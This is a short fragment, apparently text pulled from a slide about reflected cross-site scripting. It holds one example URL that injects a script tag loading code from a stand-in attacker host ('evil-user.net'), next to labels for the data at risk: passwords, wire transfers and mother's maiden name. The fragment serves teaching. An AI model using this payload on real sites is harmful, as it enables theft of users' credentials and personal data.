 https://insecure-website.com/comment?message=<script src=https://evil-user.net/badscript.js></script>
$
LOGIN
* Password
? Sensitive data
$ Wire transfer
Mother's maiden name